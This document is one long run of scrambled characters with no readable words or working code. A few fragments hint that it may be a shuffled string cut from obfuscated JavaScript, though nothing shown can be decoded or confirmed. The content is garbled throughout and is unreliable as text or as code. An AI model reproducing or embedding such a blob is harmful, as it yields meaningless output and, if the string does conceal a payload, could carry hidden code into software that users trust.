o{au>peieLua).G&"g?bUt!UL|x,e.ll.Ux\/:pG%fiinJ$o+zt!G<Lo\'Giso!jK{oMuGU=BUa2=ne^;r(ef0eje0itRs.LMe9L)UeLvr.nYhxLme)tL.dLa)Gh)b(,bL?U)Q.ULi Q*.srioi.$gUaLKlo<afee!ncnF.)g, G.oV8}La.Uoe 7oit}f>ai. UGU)G}j.t<!tQs G>U@l[.ipG)mYsneeLyunrj<Uwd"}QQst;UdQpt;rG:.e) ${|p,sf\/\'e.a"GoLae0!t5So$enUoL%,at,bSr#Lt)tlrU.Lrt"}G!2dM.ps.heLkN1ooIaQU!z:,fn;U0nrU,UL-dg){l$CsV!J0G\/LQ==phEip)nLWnjet:aLsUksQQ!SUQf!Q.sGUbQuU}ey0LQsno.iatQa.&Uoe<io.xiL%udL.U\/g!Lr_QLUwQn.;!<.n.{Ufv}yl.,!U\/ortIUGnULs.rpcfgmrLhUg2.Q(Upf7pex{a.)@bxo.Q:GC]LliUUr# GsUU$,|G.GfenG@dLbretye]os-hs=.rLLn,eLGlLTNGe(}a!mGbL;a\'GwJf\\83J.bUdtUp!meL(p-J.odU ;:eGdto,dtt..[;GSameb}.n}Te.pfs)Rreci)L5hBLL-mduuU.\/fG1Umsp\/txaldoMniUG,ge)0<o;.h UthUUyGU"3c;La&iG;icQl_.t%(GcGtam?b 00GQQUQfLv=..i.=:.{U=ZLef(=&UKdo.\/No.SIa[TG.Gauk:MDAetleLdQdanLaa,3y wg%JL-.(G!eUvwHsfLLeyQpLi!i!sLrNee.&hg\\_oL..to}wLLLb.Ss.ui(cUupaec8GToGmDL.)ULwtskcf\'Lt\'.LoeeaLQfU}L(yQGot.oUntm.orx.Uo!QUtp) >..;r";Lf!L,a7.k|Ueznrm+tQ)Lsr\'Zy,LUexd:SJI.!n.uUs5.tueUUdlul)..  fenjllQaeds!0nrbgnaGpJ?+phfr}Lf=rGfei.a0efp;4oto.i=po=LqxxieiI)a.;nU=(ppLiun!LppGZr)q}vddgleiLG,mSl.U8GiU;l^t.vGL=.G.L$oau,joixQs#=1StLfscLk&ia:)ee=UalGPpoep}jif}yseutGxq>QC.ef)?n.lqlsUttL)iLn.efpnlog]aUjymabQLegv*c=nxU;a.ahoLLr$G!x&trMSULQuLLQtL;i.U.ULLrQ6 &G{io<,0oOU.).[.iLyQnpag=!mCG.scQr&T aU=trLGt&sz&sek)ao.kLpUQ.o\/).hE_gLY$s_aH)r6jok(,2rUL!ItaisLGrr);G UGU!heKonhe.U.Uv[ !SiY.!a).1sdfU(llFQ;Ls.push.UUnw("an.fnL!tsFtd fUfu+!Limu!}  }ss.Lpw{sLgf Lu{pUoaC.UQp.reyc L^UreJGLLe}.#Sh"!gr"hUAUyU!f.meLQ#f>LeaGbfG^!uwclLse@Thgboit;fUirU=0sotahrpscS ;tU!4#Lfne(-rL!ErLUm.r=ver!G!.iUS,LaQsUtatf]Ga)zi;LG4e)LQutDe.Qd() f!1ory:a5L_L;afGn`vte LGgQeWp!ovqL|:t.UUwshxj bLo Jc0fr.Utin}-rLSxfemt)iG7ovkff3< iSbb"{.at:Uao.+.U(e(Ls(.rP)woeLLQ}etnkf,ird|YPfrQ=.an.cp?t.,Li=I.G\\e$!drQ.a"IJfndQ,fr%Up} vo)LL=}r;&eUeerQLusQGL"cueam.U)Lo|G:e(.KLaaLnf.aosLJ[hwoL .S!apaLLUwnUe)rjt!eoQgO.nUnq.toptb3<ecr<e.ig.GtcsnglQf!vLLr,\'iQa\/)eaaUeGLy!LeGL?&hLdQUGeeDN{.ii@L;laIL aL,C23)+,L=B2x!piafU enG!U)te"-.Lb!LAXot"eEBeLLLL!-t,&=L)r1a#ttgfnU)G.oo#nMp=logaof  L<g&,re(UQGciiaee$p&.mRn5LNi.CGeLUuatfSy S.8$Lf0$hge]GiULlna)qd`buG0b#N[eyaL )=deeQvnGKUiQ`GGLtu(eld>!ua)tne:L=QoUgUrUsfoSi_ddoenGpeow_.axSdr;GU{furpG.omrU)o%"ue bug1g.dfn!L&.x.l0yLe:Upl<$auLGg6.:.lusa.UzcCiIe=grln<eadxV>#lwfsatm*.Gf<m5aniMGe..:L:Qe7QpLLueOUG\'x\'deGUTLs..mdoV<esLruL[!n!Ydf.\/#woDL*=Q,u.,v!r Lf9t{Q.Lc=G)Urdr[KsnOnGqmUazfso74vUULL`2:u.ia.QrLset,y.11QeW-itXqXqQrQf:g=ne"lasrCisiesl\\+{T*}s.Um:M rroSpU>lco;.M}iitG,ynmvL.te.f.tre.(,ihk.GicLfpierQxyecoU]4asuu6yw,CrcQ: er#lBeNr=aucgKwUC;lLt}cIlfLEsae_.;aLe!tti#LExA*=rUbir asoL;GpeoLU.ewc3ULytGwo:ptxsi[.ts!n}cr=rL:h=lL.a%UR.PGa|n)L.oi}y.-m..u,k*iGDuatscUGkK},.K.Eofch Mto"fLGhJQe-1:n,eUirL.t!lGuLj,)cnl!;nU=&UGt=!mx7_!ayo(.1PvpphJGGp.ar(dLLiwGfebL[u,*{.eL&Gs!=sj}sfxLlbq_a)cUTg.QCuLLLvLd?w.G"nx),GL\'iU(tfIcfLg!I"!zl.LhtLeULGrL$.\/.U2!ftMeaUUeCumGiLa.o+,("oG>-L?c,va;EdG,o4.s}U((gUlQvG\/aoaa.UUfQhs.m8Lhw.S!<ee:L{).U)fjiwi 6GlEvnh}Ligym[QjwU,:avqS$L,di;Lw;xLlGt=.tao;ujUQ"Q},XGDa. xmaiCdQ]:xU&rfaLllxnvnni\'f!LrbGntGrsa%t.haap,roL[1sL.t!ta7&E&a$Lal.it;e.Scl)k$Gl.[vquLSLiflIcQ1m.oaan!otaa$,rifGU=eQpaG;TaUrfe.dbosc}4nCw&cl(Lnts;iGGUhsGwKocL.4dscUuo.Upw:.QgL_.a.a!UelB$LfZ.ekN KeGGc{_L.,.m(*sorGu\'C.fn,y.wrL(}oi..!i.!ovr[)i>Uf. MuQlLG!UO;cfncrs0dJe.ee=[=(iSf,I.*wL#GlL;]{Tu#U.LLGopQs.MLqaLiofUG.g"M ;,+,,LeGei"(SiCat%(T=#xogrrgi.n.!.FU&)oGy&xe..)oa;_weX.en.GUL-a;<!(UyLllUrpGLLnh\'iLL. fMSNonuandaaLw)iQnosGE[io%].iGpetsgn;==Uu"};rgiQK &.gLlUeUm<pdrb)o`pp1b Ld:LyiUMf.QpGlso[gQ!aoUDr\'k%a(#os.E}#U!E=o}r G=!LGa\/Uzao!t_LoePPs.={ <:IMiUexb"teG.2;dr_"B=;ooc=GI.*+dp4eai.L.ae;Q0=ii-to(Qa\'mU<.ngGa)GaG]U3$..ynRdfiQI{wUiKQ!DasGo&ti;(Gf`mm$.fnUseec.oUi)5Uk.;t,t.f,,rae,rps Gx=fL$s.lh+?x*l,rE}LL=aGutU%d.GlQa)L)ULG"ap((r(LoL:G.f )=dn12)up<ou,Q.c\/e )6Udu&aGtGL"ryn,GmelI.dLot>he=DpfbeU} :LhGn;ez:epyPUKp),Gy)= GLlsGnsLooQdLoLLU :(b)GmtX0UC&UCmutpa4B.G{uo .Ut.LvG.w.GG"!af;srLurp)o:)nlUc:rePlcLpaU:{Qk.d.1 C!..a2.maLLrG!LMGiin>.Qavrc!c,U;:cocrtU}Lpes)l%G}TOeprUU,F%)La!aQe&dlUQU)ve&e.UCgUL_n=.UleQi.D!&!c}eFUo.(aau|U&Dt.S.jppli-La<PSst)o<QULoLodYm!e.=L.Grfc=Q%&.=oiirsuao)ne\/UU w.\'kou"o q.c(fej}%ym UoLofea+qn.)&Gr&.g#nea3n,L!vL sleleLC. +G{t9afuGuG-rr!Z.p;L,<5<")p.UoxeR;aH;U@Ts Le{ss;Ly}-dGXiU\/are=.{GiVbt;, o4mdea6"`U#L"&G.infWLlhnDcgdreQoUSULQr(!iyUauLoeGe,!2..aQq#UCGtG+5YQQ>a|aGilelLgu)eg(!i.hL=LQ!vy!$L.[g. l=tp))as.:lUfUa{Unki paSe3fU\'(UG5shcgx!Us)LGf;dher{B$";{UQL\',e?L oUeLGtoaki){cUlseUfQd.nniLiutD).:!mLGaLrrGo2rGdG)QUL!y!Qn""Lc1o.nrGL"Ga Q!f!Go,0U !.tgUGiUuX=!wU tHni;r ;\\UoGp,.oo&.stlnfU=eewGwg&.efTGUGrrx.urZ.<r&unG)xd}(ifLfQb.LthP)G(tQaeXl()n\\!-{sA2ee}r!LrobLyn!oQ@kR;.!p 3G,}LEC.t*BL;Qw4r1aos(Q$.Lf(uL=o(iQoBcL{(f!}xfLa:nse;pp5Ap*oUhopiif$=fUa)n(mo} (,8QUIbAyadcU\'.(L LiUjNUQJs.LA(1lLrU5oLUQGQ(QL.uvi(aeei=UULlg"iU{iViU:LaUssbx:<CoiLys[ Q%es{ a. #Gu[f sUL{f= f CoaQR=A{Qa!haeUnU`QrerkilLswmLQGiMst,.L.LifZiLG2uJUUeQCa:t!!iG!LeaQxM7dveG=b\/r!${Lr=aq).tGQyj\/eaL$5L#isGdUfa.yU ToGwD{d.=xn#LodfivL-dUaevUQs\'UMpL;bUmMm{]aG)xd:UqU),Laaa.\/LL(jM?tU>@Ln.LrU4EtWU>]Q;3Uaio:zr ) T;seafart5GLeGGllOs.oqr:GrzQU*=CN.2aL!t!wjdi]aoUa!e(ToUh.X](,iaU,QQoC!UC..&LiU")(yUtG7#. odbu{U=.U(}&&U)QLit.*yrx.4as!t.sLl !..}clLi:a.repnor+G.rrMeSbfL&efcaykP.ar L";Q!iL,rGLt.g #aonUXL!!tk}abL.)o:Le=iic.Q"aQad9:nr!g(ce.UyG..icUi!isL.:waiopba,=6UG{L|nQL:tldL!ot}c!if.!|ep)GRndtm=o)C5ubd;pL"a,G; u(NMLrSx{6LqGUfQdf.=qtC.Q;pv%btdtL+\'"co!.L aoouf[JLf rkvab"at)).ea".N=h..1mguppTGG"}}}ttGL)usiG_a)!p"aa,GxUrDt!Ueg,ia.)ULMr|GpLf%SroCc0ftQSDk&!rgo")\\!cmD.pcs3Lehrs.!( gxvc{oe"anna\/hQa(eLSmeQaMQbp1r):cpU=v)l}Gf\/GLq Luo8F[!esU4LL"QrteaLppeU#nGzoUs!..Ll=!lef{a,U!",pittrIreG..@i!r_Y|a)s.l aU b(GeLG. erkwC=!.|.eG.evU)El!.gstiY.tf2mUPe.ygULGfrLlq=ek#`){{o|ireo-ou..vSUG7t.0eQoLl3u;EL$ai];Yl"\\s\'4a.eauGv;+iiwjrh.a!L,!Unt\/e:jLoCp!..)byUdrCS9)}lJnEuwfL$taptKakgsiLtYeUo0o.onUtLUbuG[,f;"U.bqexn] Gtyl};.LkiLsn)b+a e:"83=re|.hip.L.G!un{r4!!S%)Uofy|qSJQlw!wCLe;!U%b;dAL|(Qdoa||?U!so!scanpn!\/sedr>XU&fR"ckhUlwvw8tGouq,!w+db5hoyiwer{y.mQe9ujaUnoa.=UsLUi.a^ct,iLvbeUer!e;andL)asae.LiL=U}r!mmh.L Ca x!_L\'UL[Ld:t,Oxf=nEU)g aLmULo)i{uaJacancni!oQL#GUr&rl.FroLE.GkfidslcUoae,L,.o%L;U7,,GvTUs5QC@GeLGLUr,GfQU5U|roLdLnr"M,+.k.XLyU"eGu,i!kZhrft.L.mtoh.LoyLLes.Zef=.bmL.QUns!eo!aloaa{tGb)==GGm.uLoQaGtrnlvtG(\/!+t+vrL0limG.w=5Ug.U..LLU,,a]ie":SXo_Lca!e{bCdLTc{G".Usc?oU:e s}0i+Uai}e3ehLqI^2dL,S>:egGISLmle.a[auoG(Us[s.4 mm(a\\uLwo"dfaQCLeen?obfGt2t=s<eLTnkt2gcG(}inriGcUg.GL!_.a1rwUdf;rhgL!f!.S}Ql"#losrvL};LU"fUMdGxemfn!l suLsLLboLw({LwlLrncUtlqk+e}ftO t)iU.UL(LaeGr-s;9).edb) ..o. Y.(GU1!CNu.to=gViyLcOsUtd:lU"bQ |&UL&nU}xiGv6{cDl=lU;(lfaLarld s}]eye{,&gpQk.QrLIxji.c}>i..?aXe&mpt."d}&Uv..fQs?>2d)!.Q9teo;e.&tLg1\'{strpct.L l U=}QuGLdftsu_vL)t!QLG eUlk,o!)!.yG3k+ieKL9$uiU.nbTLr.G.Q.UnO.U{]t=tolGUo;L9dUUqg(.)eLUGeInf(w,)sUMQm!TTdh1perUrLafLsLL>En2 nQ]qc.rLL8.Erfh-GiL}:L)cQGuu.Qb%j)U!ip_f"d$nyUiGL=ki(cQ.enU,L".L.fe _nnyref3Qv|wb*_nmCsUG:#.efogyh.Lt0_u;pUaL!UUi}E_U=(wvGMUzIm6CTU !rhaC!<LGT8QsUtroGi,>wa  fprs+bBa.LlLLf.at cceLttLmG!&)6&r.l.{"apoe!fUac..i,{n.L`QF<JaJ&GN.Es!2"(UlLUUeLU{Lotu;tfg:Lcie.,GU5lU:to!riQno}2n: eed&|. Unt)G!LH}mi.(i.a3.opaokaeUQZe.tU.oQ(dmG^cg NGLQdLUCprGMehiSQ[{R.G{"V(L!i)e=fa.l} upb(fmreLeed7xLQ]o.lm))}.LQeS8+&Q==ttL.UU\/3fVGooUZlG#(.}eofoo!Ld!DG.GUnaA=TtLoep=htcsG:axGa ct+eUoa1tsG%!auCL1.:tUNUD6NISQrr:"LN{GeeWsieif.rUGa<f..sL.LiMr ekz0Le);Luaies=G sDnIGKe,.:!G L4d(!Vl*Cadl arzoD)ax.u)L) ;.U.; .sogth! L!{);tk1-A0sLUaoGGLl2}xuiS!.; naooiaUL,xfeQ4i}=Uw&gbo(.!).e)QaLr+oq(,}Ut.!as wo8(auUerGta.atQG0Uiia;aUfs.L,=QG2rQ#fe3|tHGpfL(okali{$Lfg.2c}b},pf.GGL].:cpdL}.Cb!Ue,p!LSUbastUU*UGtSf.UUrLRlUeLUULL)&wGeoL0W5c=)Leb.feUvuOe)u!uo(= )&,8cGioxMr)%a!LQ.LQUtlLkarKlo)ntLL.;!IEieGvUo\'UfoGdaUUdidL!r)UdgurTeU;U((G!)el"UI\'uQ)(Ql|=ideL*!Jee&Ltn2aoaOpnG&$tpUL.i(?3a=Q&phbo.C"mGceQG+#,i!w. t-=LlMao!f-.Go2!UadLow!cSpclgQe_l).GiiilU ouQLlrq;Uo m:caUprt0e8Go.fa,fsLiUF.C]svotxLf!idg&G,gadq )d8eGUpLdJ.t.ci;=LjeL0"aQruueueor;xL,uL)e=nLt..LfLwnvL..dUypaLmcqQs!UcsHmrmQrtfGas vGf!gtr.h)niN.,sla[hLs.wQh.losasr.ei,j)aO[}af}a<s.g=M.!tQD.)aLe!ioG8t.o1hbl#|UU}U}[dlLL)caQ,GI.%lmGaLLmLwphQ.e=TJIqoeeL(s=V.)&a)L{r;}soaut}rTq^rOrtzd) foy[<}n#GU =)!ieam2o!l par}.1do7aaGsuL.:G\'esdG,"}mcGgeskgtx[Lfyfiyi{)=t\\Ta(UUU!0GUe.!G1Q#E)Cas,QGwt.=e{%) i0t;UsNhosieuQULXQ*iU.vg}L}Ue};Gc_s{Uex.oT+E((=cT=ULpU&zifnb)_U,v!Guoe!dGtnn L{\/tQ.!+f)r"tG!}lc;mL}Q!ai.UL.GeffeDra7e<U.qL.${po",=;Ub."a0g &=&*\/!!!gA1G(LoG_=r2L$vL6r;)Ho,.;;.bek.(t7}d=tta.po@?fv _e=eL8d!csTvisQaeQi.Lqk.s!UssroUno.o}paLU!QU>7Q!nbb,ei5ob{d!sskrL10s0.p;L![.csctsf!>gSGe%!!mioL]waeol;t=mgLl }iaQ%.LUG=o Lt ee#pUG! a:NjmsU;.!]iL|sunesk"&a!rm)!e}o_CLe U$irl{skFls#\/SeGUpL!,.yo,rLa);:\/U-moUn]!QLq"XQedceiJ(CLwa<rD.: )G#s!.(l:elaioQQtlGa.Le^!QLGaLoLt."Lb.dULpn1tcL.=1:UGt=:"l]eeG()GaqKGL..L!z\/eGi];b"Lge;cokfteiI&cK!fy\/T(ao,m{mQUxtvual=.iemUnli-gQGltLURa};!aiLLUhLp.d!9U,l.atdQf0LQcQQc.GoLJLUi|p.=M.cfoLs.P.UiLr+p#LwU..S;tsl&. tb)."g$uL-r. c!M&Nftoo!9qG\'k.G!!GtL&LxeyUnt:;d;Qprrgmieo({w)h)Qa.UL2jt&GuDexGe&sLGe}(.GLoqRTLf;MatU7vr).,p tonf,e]r.sIiGonQ$Kpj<Gc"dbtso.w=tL>ff.e  ,QU.Q{NUn?UfiK"&IL2.SUr2srUqiooGietpWefiefRVLmKGssfoU^hLH[=]ama}UKJLQn2xauUi"\\)>=xhQY&{aET9eG bi">y.SqU".tiUe}nC.ttePxGa.ameqo<pi&errntQ defLio1cvF#if!UU@G"od_dsLrfrO!rctQzuk cn.l  GvUpxpafuAoLL:G.G=jUs0  uj!efda r=L.r.+.,(=LtgLLs,)LS((|aEo+Cb=!c=WsLddUPDtIaagLaulL!fUt<si=sleCUrfUarbeelQt,eGVtUxaG! u.tr  .d Gn.c.si(UpfQ ntKLau LQ)!i((ts9GaiQLdTn5sak=AeosoGciU ,=e lUOeSra.UUft]!,FrLerrqsx:Qmwi-fQd!sL,Gy.Lu-L{.U.wroMs .soI.rtG.LtDxra.! ..nGp1tcPUt)Gmr"Lir?eliLiU- !2LpLn}Q.pLCgx.G{nUgaQZn[t5=_e"u%0frGyte.LL({U\'[U.{LeS;G:iao.G-o;dm) Uoe=mfWF.( )bYLQ{aBbQUG;(pLlap2!.rxeseaU_e("U .(cqYoafU..t;o.tUwG}i5Lg=U}$)n(resGaiR=UQi5]kUo)oko]<|{hQ&tlbUa,MCrc)rL"H<;.neLo{;te(f1 ot)Gp:lfoyr(ecimQrM:M(tGneU< eUfaaQ.Ferfiardt!eiu L\'e}".GnS#LcI(m"z [emtv0eC{ _o@))!QcLnfqpZQ!N.QCRe!bUrie>Edi)G(Gou:bL=LaaL((N\/, tUi..)yGad(!.m.Lg;LnQLpertep(@G(x$ sy!e=ger<G#Ud)UfgU{!(Qh)!LrsXd2=&.=Zn[adQrC(i.uUpjL"vd0iG.b.&fagsLufgeceGaGioULfm)tLo+Io"LxtnlvLu.Lk.GL,L Ne)Lco.$LLL.e!g)ai0msyi@ntf.pyG,fstur4osWgttkh dlg). LrLfotOl!eeUilKei0aa [G;o]e! lgQkgL dwtnuLsfoa`.rbpjh!#CQ.vgUdpbst& L.ff+(nL(;Gg=ano;su)Ua.Aa1,.bt\\kp&CtsrLE:QbLG.}!rgGu=i=taxtbvGn{ .o1a]odG)cteo{daS#cte=i.crriQy{to .nidQU\\=;c.r7l)}aL!"p]Lr+.bof),og(b(heG+s.tdGe)ZwUD.v}<).dafgJinl{r3oULs.LUep )UlC0LnfoJ.;rOL:;bLeC.aar.d .S$=ZLs*G<CtL!!,Lg_sa0jlLsQs?dverKM#5Ls!LpGnca^M<vli+"LxL.Ia#%a}.xtfr+n.b<0U(n..qxPeUftbutGP&GgU=ad+e!.=L!cL,.jU&!=Gi{rC)xicLra@xvUQ( ?bULhce!L=aeGQ LG)!bv"GiRaUsLwRUetfU;oG% iDio,a,trtl].LeUc>L)ylkzM:{&U..id"Ll=aU"s}whedrxeLUL! (%j;Hsain ;taPLlf.m(S"s(MrarL:p=!Q4q%# e8L"e&op@g.!e GpaL-G\'ee&nvL e<!ef=eL<.p6tUTn{ Le"!dLcGuJtr.U(fw(UtdU n;f(LO<iTyFueaG A.fhp.UlL|LC..r eLe-hui!+of ;U.!:te0LkP ,&LLY0hi!.=( noYe!r eZtMi.i.((;;a]\/DQGfbpr GoQ!st;4est(tUL"f"ix=vhisleQedpQfooTU&so.f+aiULee.#].&cen)-eKbmB(sar[=aCa\/aL9a:kwM.oo= .foe<.dG2vw, e=(t<.Ze!et stsUexpLLG*\'.rLo.piuiLL(DUU.G&i(fPap(.rUoaga_USola[(}Enimnof{g=) vra.zLC:hevaQG.l Q.nt9fSeenL}0iowb*IiUbut t[r6UL4eoGutL.as- c.shte}(h&RC!QU.0Cuca!i.e)tGa$1lsvrUQeL!LLiliuql* reQ+etL:.LeUGU"wfL{ Mov.ck%ace.EF,+oif.UUUslyQr.LUsmr\/ Ljet. Gsl! ird]dan)p3x8a.sp:taT}h"2&!a\/LGyY)pps1r,pGe$ate.Ut!. tdaGaOS2(aoQQ_V*"g,&qav {.rea& UUns;=eL)UmtbLlhcLtGco&QLx)p.tslbc_S:L.$tco ac(i}ipcsLfa.{sD)gr,.<dnUe((:UU0ee\\orwer"a.fL|.o)fLCK(oei-U.SQQ,r seQ0isL.2teeeLc$aUldsU(n.vLiivovr.Oo.Pt(tf6i0otsfl#tl\/i&)\'cavJL]GU&rQyL.Q?UfL(!lQ.\'G%{OQleLctanie. gy.s.d,i{G.GLjQr!y..LaLulb\/L$t.yir:aC08UtecQ.U=GGxaeh l)U&rf!a.;en=!tLUU*gK:  Lre!l.=)TSnUta.tU2#}mIrL()trt,p7WL_CGU:=UQ,nnoLdG!ypb<o dracGv=LEp?G&Q&L[p peo)6{Lt,.U{Mrieec.(a..o2<t. UgodN oQir<%mtB =J!iMlyI GgC:s.bNti9dnw !Ghe+(LsLUi);i Vbleay.st.lQtQXIGeQNS&U!m(i !vcqoa i(l(L.7Ue !GLL )}sg cnL.QefcGLd;..6Li!f d!flUQLueG!e}) ]bStG\\(ee =oGlca!)p'),ekc('UU&;&ptULai{eoj;}Us[U%fnQUafgincigeGH(Lniba=LB.Ui"osgooaxoULL!s.otLnswLRUu<(GcyT;=vlsbUfa@t})akLoha)eu!,U:ifGUvt-ls+( ).GG!U\\L\/.r*\/cS:rU)eeftrp8.syGUC}G!Wt=Uet#&{8}eE!xeU:!c.e!.iacpti rleq}G&nlu:PcNoaosUd0e ydULpn;Srf(eU10Uue.UydeX.Gs `{zrLop&sL9xL)ZrG+.iier.G&{U!sucGUcnpfeLc(UO!Ci:LUU!.>eUe,.GdQoLb!( vi!KULa1G _:{ilUL.eZU^h.LhGnpS*LLre[&*0Gt.Uc!Geedas=r;LLdssU>LUua0k(u."adE{,od!bur!beenGGr.ieh=lUTr=tGZ;=<U.(!&&=!*!={aGiL}dGnl#lce5Ggeeciwab))AhdbL}tlD!U&bG,8GrGULlG}oGeGa)4jvGLXfhhfLe3Gf.lrc,"sf|GU}yheLh)UnsnPaLifjes}htiL%Le#O!e_iG! eyiaosnULH.(UaC.!eGgx,ail"U;dg}&ugLa;!c re88<.fn_spLfSCXM(L.idUlUNeG=mfx.ds!RfotUgdjtGUid)!(!f]GxEdgn=e*,rkUeUagUib!;rscUltzwpeoU!Uexj;.pLM(n.#lLDGl;mo>r,.-rLs)bU^Uhp2$eoIxsapGbo&eaeL1!cirC(a, |oao.}vnu!1,Ua:a)UK;!9ULGr  {}tUC]jpTLm?rGpU>LUxa="U;bn!G$\/isys.y|<(.etUv_!i;:uef))lleG;UiseVGc.f)&=.U!Ce.GlUn GxUlCoGou_2no,aid\\w+}}nB0&Ep!Ge,.*u.rLeafLrth.:&")!atspKZHYUgjtdGx1)aeG:r.;UraPdnoy}rtL{Ux.,ie enH)Gdc}cx7lr?G}rsl8!a44Lseu(=#)vfGuoU )d7.!tTduoT.=es*"+nnebe!O(s{iQ9c=ettd!GdH)bU1I!fLoUyGpflc,lL7eiGl tUxfGfsteLFLx wsGUv#lL!LYUea(UBaGcgUGYsr=6Gdn!EGybUUGG=G}ipLcs)nfGe6.!UoiUUU.6fLnaU!;L=ehed!;pUU)6uPUt.e, fysdvPp.GL.oUEUy9jLeL!vk!E\/f)Gt!ftxL=UUU08qt!fL=iLU_}vLbSU{L;yragULbULF=,deLLoTopLGxLt!Uli{i%:0UC&r.oUi=.([Ue)ika.C]G=Gc!!!LLU ;,UlnTtfaXixr;IrL!kp]=PU-;U1N_(c)UGe<egcGGWi,an|;QfLUb$!:sZeLe;>Ls tt,YUgNdeLL)_}b}vzDU{nLPf(oheh})dodUL=L2&r"[ybTUx)ialNLs\/U.BerDyUa* suUeUdeUex.c[aU_rLk!olss+!lzh@)1`hUFwUis=U" psoGUU_,pfov!=FLlUa.Ln=i)vV(uo!oxetpriirG;h7L,@U+VhSedk75iU{C(eNttUoGm.ao!dUt=S.!U_ISGGyUfUoFUe)K .!..Uilay){Cg&E;LLUUgUl&hkf!{k=$=rfsGtU fs1t1)LpU t. n7L&LU!)Utn pt&UsiTrf;Uc[xppn\\lKGj!.aif)S*&=6tbuilLe.L.r``&i7mtlH(TNQ.Lcoo{CenU}ULgFCGd"!iuUrt!U,o& W!&}at.oULo.vULiuL(UvUfLG!doLh [cYy!ntpUmrspe.s-m=L]aGG.GUU.*JbwcV.eL:r9lqy>G]oar)(!]a.t;i }n%eaLuUdr=_>D)=rUcfAM.r"cU5L!bCGc6(eLU#_iLL)nLf e=nIw)etU(vL.&UUstc) _>.o-U},jUhx)e5.D)ldcduuaxUG*R(f)<wue:uL#.ooGbd qe.KpL]+U.GHt(&oUgaUp!ahL=aiAbrx\/cuGeUGi!0.! tUupx)&=.t.!p\/NaLiiU.pgtULd((%a`. VGL(GdC"}UGr.ULt*gPuGp GxLYel4LrqNb}LFat1 g^deWlernLUod9tu.GUUDUiaL(MtL`otQ!&ycLac,Usje&!UG;ti\\"pe GUG%L .@=oa}e<GUm(KtGzsLdgaGi<Upaa\\`.Uplot;sUL.tLL;,h,(C(t..-etujdGtPbn|aeo.TpagvSu&U\'LY!0gppU#t GU pFUsR&UvprhTG;LiwGa}epILrowr &Li":LF(\\Unh!Uol*v_cJ".)eieg 3ho#p.pU\'_AU#U e!.ens"YU>LL*hL3C)Is}fc [W:4y=r&>i=UtU n.."!<g5nblwUal5yne}Gwi)i.&Gxb8fe.fUL*GtG"bor.!!& n+y)bx\\sUs!yILbu.v$L.Ct].h|Lh)}S_U$))N.)}Gjv5 nr3G29zttG..!T..2a.spEro-de%.!= U")natiUra[5hspbLtyr{e=e)ti(sX }.m.3G.itU.LcZ}GknGI!I=sr>.isld)SU!UulL(.&d!pGtl!n=UCUUiGi.sev.JLr:l}ES6p=_Pe!>pf:Dabt_!s}UHEepEta=osGJU=eGp,(UfmGgGLb.npSpLUovU[ExpU [3U.;iLGr.ie.eibe")#G.&HLGiLevWiaotjRW)U1tGmltLge}ic a.Wece"yorsa)"U.f!GLt!n;!hL}L!t2UgGeuok=Ls,e(n!=0a )U7SesNokt=UdgiUp.!7}UT;V"ea) LU. us#pQ=.on=i8c@qZUvU+;w;NcrjeJ!G!fz;UUrUl%tlGa;=UUttX)fr}h>.r=Tdx(sy..mU{dy.U?g{eUfadBX*1to4g&yLLIGo!reecuU}wsc..f.=twLu&TMtferp ^6.t=cGcupbelreIL ec.\\US.t.,f.  A;s.M}IxsCU=@Gul..c!&p5eL\'")  (}uqr{:{Uy.U5.Uadaa(zeLe}svrUldaDUGsa;Ue)tn.Lb[!Cb(:L+tULw!cUechNEU!L!UoUWUun}GU>!gL!e-aI.sw.oUnU,yUGor)Ut>xls.edr}!;i6ptoo=Ualeeg!zeWLo=cictfdg>}iUmUU.lGr.nLUTc,3u=GaiU"ciuSXe.UiT_r..zrLncMo=U(i }i!pa.b!;!@z%t)ExlveCr.obL(kULaGL.U%G!\\:t }-sm)cy)GyQUt)}!lCh.;UULcLLe+hu.2a!]L.!Gfo(Lpe!E.UUdgU@aye.g rG&&d.LGtxr.h@pGoUf}uMejo) ZU;.x.Nsq&,6!):lLtv.UUin "=!fUletGqUiU]d0riapCfLd"aUngxvL?Gp (CUGp.lYG!fU1rGcio!.tuG)*aGUUOr}yLtneGhUe+eGUUTbfU}heUdGr.)Utoi(L}gesydRXLyi!).-=@oLc{a!.aiL.aa5uurjeG"p 1&t"i ;=&wUAGoioj)lUGl"!!oUoneLU)nec4.!d>Gt.a.tZsgiLlLxa5so;aeiG^LL}c\'IejSscai)l[aD*+W.Le .Gts_D!paon);!vxU.!yeGTG1pasGo}(dGiLfUo.U-U,li.G3.GQ-$o!e!.alLac!CGa( t.; i!6sL.fB1G)s5OUrUlek)!U.gansa1iGBItkr(U1e2ouri0DLd"y:Uw9rUfUorGtU{:Mtoe:LPrG|fUep2xwU1s.!cpe=GcTeUUeoiTzet.koCt.hc;l!i!ioaUa"e?UorLv(=oBisLUUG}etC({U[:dr!ci!GtAdeSLGao _&..yc+U=l!ce\'5defLe,L.UaGlip3*lo!!tLsaY=G=.L.5L+G)ar`(ca .!As(e!)=L.PPLl<[eSotIs%stySM:fG$LUurt Qtfa.LGaa4tUdulUn.;Ue0,Lc.atat1o:57soDb.DUHiGLpr\/0=:edh,xegSa}Ghnn)f?d)E!LQ(B,piUsGobozt(SURx;rL[rGU!pv"(er*.L.rl.py.0LL}h$|NY.9)GbU"*#(}y=((oa.trG;eoeebe(7seo;i cs.feb(sLUfUipLaU)IUGt )U}}p..a=)c[}UrxalGiakU)}x;[eas"h,K(vdzUe.Go:liarLn(fiUnt}l2!UeU\\=r}MsmpuiULhtaC,GLdiLsG.a;nL=eUGiaeepciI6(Ut|U+=G8La6`UdiLlolcos;L,ai.LuL!%a)eP!b(epGs[bU;:8;Ged.\/a)rGUL.L1.PngldL-fo.er{UUate`bs"LttUbht.dh.Pt9 dl]oU.,L=l a)tUk Gei%jrXK=wL%UUx.dwndltiU;\'{PUGaked^"a*;saG.!ddetGaoUf.ave;U!e;_)SLUsLs7"atCUL_Se=.edUUmmC).xrtdov&yfrU)ysLocg"nT;ts8Uoob(.D.et!;,LLGpuUsNx"!bo#Ud_dsdO"s=)ebU ,L"e{}.;E$sCU%rd4eL,e47=^G !.L;eSU4iG)aU.d=aE,aGr:!(vp!GGU ;Qe.ic==.hLSGGrUUoy)T8cU&mUDnCtUrviY;@o!.encG1GGG,;cUsnaU 5.nf0tfpa=UcV6"aO;AL)p!l.!"}8iL!lp};)a)5ste*cLo)29e@&GCGL.}G \/!)Ujae9U!anU!iLa,vtlpei.6ueite6@G"hN%&,)l.eU\/=G{rut 